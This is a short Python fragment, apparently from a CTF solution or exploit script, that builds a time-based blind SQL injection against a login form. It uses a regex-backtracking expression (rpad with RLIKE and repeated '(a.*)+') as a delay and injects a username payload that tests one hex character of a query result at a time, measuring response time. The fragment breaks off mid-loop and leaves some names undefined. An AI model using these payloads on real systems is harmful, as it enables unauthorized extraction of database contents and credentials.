 # 5s
import random
def run_sort(query):
    sleep_func = "rpad('a',%s,'a') RLIKE concat(repeat('(a.*)+',100),'b')" % (random.randrange(0, 100001) + 400000)
    def brute_single_char(target_index):
        timelist = {}
        for c in payloads:
            p = hex(ord(c))[2:]
            payload = {"username":"'&& (HEX(SUBSTR({},{},1))='{}')&&{}#".format(query, target_index, p, sleep_func),
                       "password":"123"}
            for i in range(10000):
                time_start = time.time()